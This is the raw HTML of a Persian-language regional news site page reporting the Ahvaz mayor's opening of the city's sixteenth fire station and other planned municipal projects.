pausecontent[ i ] = "شورای شهر اهواز و فقدان برنامه مالی؛ وقتی آینده شهر در معرض خطر است";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان" href="https://tafakorejavan.ir/?p=25432" rel="bookmark">';
pausecontent[ i ] = "نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی" href="https://tafakorejavan.ir/?p=25427" rel="bookmark">';
pausecontent[ i ] = "مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان" href="https://tafakorejavan.ir/?p=25411" rel="bookmark">';
pausecontent[ i ] = "تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»" href="https://tafakorejavan.ir/?p=25390" rel="bookmark">';
pausecontent[ i ] = "حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»";
i++;
/*]]>*/
</script>                                
        <script type="text/javascript">
                     
        tl=new textlist(pausecontent);
        var x=0;pos=0;
        var l=tl[0].length;
        function textticker(){
        document.getElementById("tickform").innerHTML=pausecontent2[x]+tl[x].substring(0,pos)+ "_</a><div class=\"clear\"></div>			        </li>";
        if(pos++==l){
        pos=0;
        setTimeout("textticker()",3000);
        if(++x==max)x=0;
        l=tl[x].length;
        }else
        setTimeout("textticker()",60);
        }
        window.onload=textticker();
        </script>
                          
                            </ul>
                        </div>


</div><!-- newsticker -->


<div class="hsearch">	<form class="search" method="get" action="https://tafakorejavan.ir">
<input type="text" value="" placeholder="جستجو کنید..." name="s" class="text">
<button type="submit"><i class="icon-search"></i></button>
</form>	

			
</div>	






</div><!-- container -->
</div><!-- header_bottom -->


  





    </header>

<div class="container">




<div class="main_right_archsing">
    
    
    <div class="single">
        
        
        
<div class="head">

<div class="the_category"><a href="https://tafakorejavan.ir/?cat=3" rel="category">اجتماعی</a> <span>«</span> <a href="https://tafakorejavan.ir/?cat=6" rel="category">اهواز</a> <span>«</span> <a href="https://tafakorejavan.ir/?cat=1" rel="category">عمومی</a> <span>«</span> <a href="https://tafakorejavan.ir/?cat=5" rel="category">فرهنگی</a></div>



<span class="comments_popup_link"><i class="icon-bubbles2"></i> <a href="https://tafakorejavan.ir/?p=23020#respond">۰ نظر</a></span>


<div class="left">




<span class="news_size">
<a class="news_size_down" id="decfont"><i class="icon-fz1"></i></a>
<a class="news_size_reset" id="resetfont"><i class="icon-fz2"></i></a>
<a class="news_size_up" id="incfont"><i class="icon-fz3"></i></a>
</span>
<span class="print">
    
   <a onclick='window.open("https://tafakorejavan.ir/print/?id=23020", "printwin","left=80,top=80,width=820,height=550,toolbar=1,resizable=0,status=0,scrollbars=1");'>  <i class="icon-print"></i></a></span>




</div>



</div>
<div class="line"></div>















<h1><a title="تا پایان سال پروژه های ارزشمندی تقدیم مردم اهواز خواهیم کرد" href="https://tafakorejavan.ir/?p=23020">تا پایان سال پروژه های ارزشمندی تقدیم مردم اهواز خواهیم کرد</a></h1>



<div class="excerpt"><p>رضا امینی شهردار اهواز در حاشیه آیین افتتاح و بهره برداری از ایستگاه آتش نشانی شهید فرهادی واقع در کوی سلطان منش در جمع خبرنگاران اظهار کرد: در شانزدهمین روز از چهل و چهارمین بهار آزادی شانزدهمین ایستگاه آتش نشانی کلان شهر اهواز به بهره برداری رسید. شهردار کلان‌شهر اهواز ادامه داد: امروز شانزدهمین ایستگاه</p>
</div>





<div class="news_singlebox">
<div class="the_ID">کد خبر : 23020</div>
<span class="the_time">تاریخ انتشار : یکشنبه 16 بهمن 1401 - 23:42</span>
</div>
<div id="contentsingle" class="contentsingle">


<p style="text-align: justify;"><span style="font-size: 10pt;">رضا امینی شهردار اهواز در حاشیه آیین افتتاح و بهره برداری از ایستگاه آتش نشانی شهید فرهادی واقع در کوی سلطان منش در جمع خبرنگاران اظهار کرد: در شانزدهمین روز از چهل و چهارمین بهار آزادی شانزدهمین ایستگاه آتش نشانی کلان شهر اهواز به بهره برداری رسید. شهردار کلان‌شهر اهواز ادامه داد: امروز شانزدهمین ایستگاه آتش نشانی اهواز جنب انبار هلالی با اعتباری بالغ بر ۷ میلیاردتومان تکمیل و تجهیز شده است تا بتواند به جمعیتی حدود ۱۸۰ هزار نفر که در این محدوده هستند خدمات رسانی کند.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">وی با اشاره به افتتاح پارک ریحانه و همچنین اهدای ۴۰ دستگاه اتوبوس به مردم شریف اهواز به دیگر اقدامات شهرداری اهواز اشاره کرد و گفت: افتتاح زمین‌های ورزشی روباز، بهره برداری از چندین پارک محله‌ای، تکمیل و بهره برداری از خیابان شهید علاف و همچنین بهره برداری از تقاطع غیر همسطح شهید قربانی از جمله پروژه‌هایی هستند که به بهره برداری خواهند رسید.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">رضا امینی با بیان اینکه تا انتهای سال بر اساس برنامه هر سه شنبه یک افتتاح، پروژه‌های ارزشمندی تقدیم مردم اهواز خواهد شد؛ ادامه داد: مهمترین برنامه شهرداری برای ایام نوروز ترمیم و آسفالت بخشی از معابر شهری است.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">وی ادامه داد: امید است همزمان با این برنامه‌ها تکمیل شبکه آب و فاضلاب توسط آبفا انجام شود تا در ایام نوروز شرایط مناسبی برای شهروندان اهوازی فراهم شود.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-23026" src="https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_191010_781_2-300x150.jpg" alt="" width="408" height="204" srcset="https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_191010_781_2-300x150.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_191010_781_2-768x384.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_191010_781_2-660x330.jpg 660w, https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_191010_781_2-scaled.jpg 700w" sizes="(max-width: 408px) 100vw, 408px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-23023" src="https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_190942_924_3-300x173.jpg" alt="" width="402" height="232" srcset="https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_190942_924_3-300x173.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_190942_924_3-768x443.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_190942_924_3-scaled.jpg 700w" sizes="(max-width: 402px) 100vw, 402px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-23024" src="https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_190945_533_3-300x169.jpg" alt="" width="408" height="230" srcset="https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_190945_533_3-300x169.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_190945_533_3-768x432.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_190945_533_3-scaled.jpg 700w" sizes="(max-width: 408px) 100vw, 408px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-23021" src="https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_191015_436_3-300x172.jpg" alt="" width="410" height="235" srcset="https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_191015_436_3-300x172.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2023/02/IMG_20230205_191015_436_3-scaled.jpg 700w" sizes="auto, (max-width: 410px) 100vw, 410px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;">

</div><!-- content -->
<div class="line"></div>






<section class="related">
  <header>
<h3>اخبار مرتبط </h3>
</header>
<ul>
<li><a href="https://tafakorejavan.ir/?p=25432" rel="bookmark" title="نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان">نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان</a></li>
<li><a href="https://tafakorejavan.ir/?p=25427" rel="bookmark" title="مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی">مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی</a></li>
<li><a href="https://tafakorejavan.ir/?p=25411" rel="bookmark" title="تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان">تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان</a></li>
<li><a href="https://tafakorejavan.ir/?p=25390" rel="bookmark" title="حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»">حضور فولاد اکسین خوزستان در سومین رویداد «صدرا»</a></li>
<li><a href="https://tafakorejavan.ir/?p=25396" rel="bookmark" title="جلوگیری از ورود فاضلاب خام به کارون و اروندرود با بهره‌برداری تصفیه‌خانه خرمشهر">جلوگیری از ورود فاضلاب خام به کارون و اروندرود با بهره‌برداری تصفیه‌خانه خرمشهر</a></li>
</ul>  
</section><!-- related -->

































<div class="item-footer">

<div class="social">

<ul>
<li><a class="icon-telegram" title="تلگرام" rel="nofollow" target="_blank" href="https://telegram.me/share/url?url=https://tafakorejavan.ir/?p=23020"></a></li>
<li><a class="icon-facebook" title="فيسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://tafakorejavan.ir/?p=23020"></a></li>
<li><a class="icon-google-plus" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=https://tafakorejavan.ir/?p=23020"></a></li>
<li><a class="icon-twitter" title="تويتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=https://tafakorejavan.ir/?p=23020"></a></li>
</ul>
</div><!-- content -->

<div class="form_group">
<i class="icon-link"></i>
  <label for="short-url">لینک کوتاه</label>
 <input type="text" class="form-control" id="short-url" readonly="readonly" value="https://tafakorejavan.ir/?p=23020">
</div>
                                        
                                        
</div><!-- item-footer -->
<div class="tag">
<h3><span><i class="icon-tag"></i> برچسب ها :</span><a href="https://tafakorejavan.ir/?tag=%d9%be%d8%a7%db%8c%da%af%d8%a7%d9%87-%d8%b4%d8%a8%da%a9%d9%87-%d8%ae%d8%a8%d8%b1%db%8c-%d8%aa%d9%81%da%a9%d8%b1-%d8%ac%d9%88%d8%a7%d9%86" rel="tag">پایگاه شبکه خبری تفکر جوان</a> ، <a href="https://tafakorejavan.ir/?tag=%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%db%8c%d9%86%db%8c" rel="tag">رضا امینی</a> ، <a href="https://tafakorejavan.ir/?tag=%d8%b4%d9%87%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2" rel="tag">شهرداری اهواز</a></h3>
 </div><!-- tag -->





<div class="comments_title" id="comments">
<h5>ارسال نظر شما</h5>
<span>مجموع نظرات : 0</span>
<span>در انتظار بررسی : 0</span>
<span>انتشار یافته : ۰</span>
</div>
<div class="comments">
<ul>
<li>نظرات ارسال شده توسط شما، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>نظراتی که حاوی تهمت یا افترا باشد منتشر نخواهد شد.</li>
<li>نظراتی که به غیر از زبان فارسی یا غیر مرتبط با خبر باشد منتشر نخواهد شد.</li>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=23020#respond" style="display:none;">انصراف از پاسخ دادن</a></small></h3><form action="https://tafakorejavan.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="right"><input class="author" name="author" type="text" placeholder="نام شما (الزامی)" value="" size="30" aria-required='true'>
<input class="email" name="email" type="text" placeholder="ایمیل شما (الزامی)" value="" size="30" aria-required='true'></div>
<textarea id="comment" name="comment" placeholder="متن خود را بنویسید..."></textarea>

<button name="submit" type="submit">ارسال نظر</button> 
<button class="blackey" type="reset">پاک کردن !</button>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال نظر" /> <input type='hidden' name='comment_post_ID' value='23020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="13a58caeb1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="124"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>




</div><!-- single -->



















<div class="left_banner"> 	


 
 
 
  
 
 
 
 
  
 
 
 
 
  
 
 
 
 
 
 
 
  
 
 
 



</div><!--left_banner -->	






 </div><!-- main_right_archsing -->	 

<aside class="aside left singlesid">	
<div class="right"> 

<section  class="boxside"  itemscope="" itemtype="http://schema.org/CreativeWork" class="note-section" data-element-name="FRONT_C"> 
<header>
                    <h2>آخرین اخبار                    </h2>
                </header>


<div class="boxsidelist">
<ul>

		<li><a href="https://tafakorejavan.ir/?p=15540">بازگشت هواپیمای اهواز &#8211; رشت به ‌دلیل نقص فنی</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15537">موافقت با پرداخت خسارات سیل به بیش از چهار هزار متقاضی جدید در خوزستان</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15534">تعداد بیماران و فوتی‌های خوزستان ثابت مانده‌است</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15531">بیمارستانهای ویژه کرونا در اهواز نیازمند تجهیزات لازم هستند</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15528">اعضای هیات مدیره خانه مطبوعات خوزستان انتخاب شدند</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15525">به همت پایگاه مقاومت بسیج نفت و گاز مارون انجام شدتامین ۱۰۰۰ بسته معیشتی برای مجاوران کم برخوردار تاسیسات</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15475">پیام تسلیت مدیر کل تأمین اجتماعی خوزستان بمناسبت سالروز شهادت امام جعفر صادق (ع)</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15468">پایان مشخصی برای «کرونا» نداریم</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=15464">استفاده از باغ‌ویلاهای متخلف به عنوان نقاهتگاه بیماران کرونایی</a></li>
	
		<li><a class="hot"href="https://tafakorejavan.ir/?p=25572">تجهیزات بومی‌سازی‌شده، بازاریابی و تجاری‌سازی شوند</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25561">شورای شهر اهواز و فقدان برنامه مالی؛ وقتی آینده شهر در معرض خطر است</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25432">نقد تند ستاد امید خوزستان بر بی‌توجهی دولت به پتروشیمی مسجدسلیمان/ دعوت رئیس‌جمهور به شرق خوزستان؛ هشدار درباره زیان‌دهی پتروشیمی مسجدسلیمان</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25427">مجلس ناتوان؛ ریشه بحران‌ها و توقف قطار توسعه ملی</a></li>
	
		<li><a href="https://tafakorejavan.ir/?p=25411">تقدیر مدیر عامل شرکت ملی نفت ایران از فرمانده پایگاه مقاومت بسیج شرکت نفت و گاز اروندان</a></li>
	  
						 </ul>
						 </div>
   </section>
   

<section class="boxside tow"> 

<header>
                    <h2><a href="https://tafakorejavan.ir/?cat=7" target="_blank" title="مسجدسلیمان">مسجدسلیمان</a>
                    </h2>
                </header>
				
				


<div class="boxsidedesc">

<ul>




		<li>
		    
		  <figure>

<img width="150" height="110" src="https://tafakorejavan.ir/wp-content/uploads/2025/12/6056935-1-e1764770268842.jpg" class="attachment-posts size-posts wp-post-image" alt="جباری؛ از جراح محبوب تا نماینده پرچالش مسجدسلیمان" title="جباری؛ از جراح محبوب تا نماینده پرچالش مسجدسلیمان" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/12/6056935-1-e1764770268842.jpg 594w, https://tafakorejavan.ir/wp-content/uploads/2025/12/6056935-1-e1764770268842-300x221.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25374">جباری؛ از جراح محبوب تا نماینده پرچالش مسجدسلیمان</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993.jpg" class="attachment-posts size-posts wp-post-image" alt="شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)" title="شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993.jpg 400w, https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/12/photo22566508993-290x195.jpg 290w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25401">شرکت نفت و گاز مسجدسلیمان پیشگام در اجرای سیستم مدیریت ایمنی فرآیند (PSM)</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="150" src="https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان.jpg" class="attachment-posts size-posts wp-post-image" alt="افزایش ۶ برابری ظرفیت تولید آبرسانی با افتتاح چاه در گلگیر مسجدسلیمان" title="افزایش ۶ برابری ظرفیت تولید آبرسانی با افتتاح چاه در گلگیر مسجدسلیمان" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان.jpg 500w, https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان-300x300.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان-150x150.jpg 150w, https://tafakorejavan.ir/wp-content/uploads/2025/09/افزایش-6-برابری-ظرفیت-تولید-آبرسانی-با-افتتاح-چاه-در-گلگیر-مسجدسلیمان-55x55.jpg 55w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25064">افزایش ۶ برابری ظرفیت تولید آبرسانی با افتتاح چاه در گلگیر مسجدسلیمان</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-scaled.jpg" class="attachment-posts size-posts wp-post-image" alt="حمایت تمام‌قد استاندار خوزستان از اجرایی شدن پروژه پتروپالایش بختیاری" title="حمایت تمام‌قد استاندار خوزستان از اجرایی شدن پروژه پتروپالایش بختیاری" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-scaled.jpg 700w, https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-768x512.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2025/08/IMG_1198-1024x683-1-290x195.jpg 290w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25040">حمایت تمام‌قد استاندار خوزستان از اجرایی شدن پروژه پتروپالایش بختیاری</a>
		 </h3>
		
		
				
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-scaled.jpg" class="attachment-posts size-posts wp-post-image" alt="کانون شکوفایی خلاقیت و نوآوری مسجدسلیمان با حضور استاندار خوزستان افتتاح شد" title="کانون شکوفایی خلاقیت و نوآوری مسجدسلیمان با حضور استاندار خوزستان افتتاح شد" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-scaled.jpg 700w, https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-768x512.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2025/07/IMG_20250727_190302_064-1024x682-1-290x195.jpg 290w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		    			   	<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=25011">کانون شکوفایی خلاقیت و نوآوری مسجدسلیمان با حضور استاندار خوزستان افتتاح شد</a>
		 </h3>
		
		
				
		</li>
	  
						 </ul>
						 </div>
  </section>




<section class="boxside tow"> 

<header>
                    <h2><a href="https://tafakorejavan.ir/?cat=46" target="_blank" title="بین الملل">بین الملل</a>
                    </h2>
                </header>
				
				


<div class="boxsidedesc">

<ul>




		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985.jpg" class="attachment-posts size-posts wp-post-image" alt="ایران در صورت عدم بهره‌مندی از برجام نسبت به توافق هسته‌ای تجدیدنظر می‌کند" title="ایران در صورت عدم بهره‌مندی از برجام نسبت به توافق هسته‌ای تجدیدنظر می‌کند" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985.jpg 1000w, https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985-300x200.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2017/10/6905278_985-768x512.jpg 768w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13176">ایران در صورت عدم بهره‌مندی از برجام نسبت به توافق هسته‌ای تجدیدنظر می‌کند</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="87" src="https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471.jpg" class="attachment-posts size-posts wp-post-image" alt="امریکا در توطئه علیه ملت ایران تنهاتر از همیشه است" title="امریکا در توطئه علیه ملت ایران تنهاتر از همیشه است" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471.jpg 860w, https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471-300x173.jpg 300w, https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471-768x444.jpg 768w, https://tafakorejavan.ir/wp-content/uploads/2017/10/n82695007-71925471-120x70.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13132">امریکا در توطئه علیه ملت ایران تنهاتر از همیشه است</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/10/171032.jpg" class="attachment-posts size-posts wp-post-image" alt="امضای نخستین قرارداد توسعه میادین نفتی مناطق نفت‌خیز جنوب" title="امضای نخستین قرارداد توسعه میادین نفتی مناطق نفت‌خیز جنوب" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/10/171032.jpg 460w, https://tafakorejavan.ir/wp-content/uploads/2017/10/171032-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13094">امضای نخستین قرارداد توسعه میادین نفتی مناطق نفت‌خیز جنوب</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/09/2501451.jpg" class="attachment-posts size-posts wp-post-image" alt="داعش تا ۲ ماه دیگر نابود می شود" title="داعش تا ۲ ماه دیگر نابود می شود" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/09/2501451.jpg 600w, https://tafakorejavan.ir/wp-content/uploads/2017/09/2501451-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=13015">داعش تا ۲ ماه دیگر نابود می شود</a>
		 </h3>
		
		
		
		
		</li>
	



		<li>
		    
		  <figure>

<img width="150" height="100" src="https://tafakorejavan.ir/wp-content/uploads/2017/09/2524556.jpg" class="attachment-posts size-posts wp-post-image" alt="مشکلی با عربستان در روابط دوجانبه نداریم" title="مشکلی با عربستان در روابط دوجانبه نداریم" decoding="async" loading="lazy" srcset="https://tafakorejavan.ir/wp-content/uploads/2017/09/2524556.jpg 620w, https://tafakorejavan.ir/wp-content/uploads/2017/09/2524556-300x200.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /> </figure>   
		    
		<h3 class="Htag">                   
                  
		<a href="https://tafakorejavan.ir/?p=12899">مشکلی با عربستان در روابط دوجانبه نداریم</a>
		 </h3>
		
		
		
		
		</li>
	  
						 </ul>
						 </div>
  </section>





















   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   







































</div>
		</aside><!--aside left -->


	
	
	
	
	
		
		




		
		
		
			</div>	<!-- container -->
<footer class="footer">







 <div class="footer_logo">
<div class="container">

<div class="logo_bottom">



   </div><!-- logo_bottom -->


<div class="mojavez">
    
    
    
    
<img src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/images/samandehi.png">
  
 
 
 
 
 <img src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/images/enamad_icon.png">
  
 
 

</div><!-- mojavez -->




</div><!-- container -->

</div><!-- footer_logo -->


<div class="footer_links">
  <div class="container">

<div class="box links">

  <div class="menu-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d8%a8%d8%a7%d9%84%d8%a7-1" class="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25439"><a href="https://tafakorejavan.ir/">خانه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://tafakorejavan.ir/?page_id=58">ارتباط با ما</a></li>
</ul></div>
 </div><!-- box links -->


</div><!-- container -->

</div><!-- footer_links -->







 <div class="footer_socials">
  <div class="container">


 





</div><!-- container -->

</div>
<!-- footer_socials -->






 <div class="copyright">
  <div class="container">
<p>تمامی حقوق برای تفکر جوان محفوظ می باشد.</p>
 <!-- در صورتی که کپی رایت حذف شود پشتیبانی به شما تعلق نخواهد گرفت و برای حذف قانونی کپی رایت باید 50% کل مبلغ قالب را بپردازید -->
 <div class="designer"> طراحی و پشتیبانی: <a target="_blank" rel="follow" href="https://raysam.ir/">رایسام </a></div>
 <!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div><!-- container -->

</div>
<!-- copyright -->










</footer>

<div title="رفتن به بالای صفحه" class="scrolltop"><i class="icon-chevron-up"></i></div>

<div style="display:none">

</div>
	<script type="text/javascript" src="https://tafakorejavan.ir/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
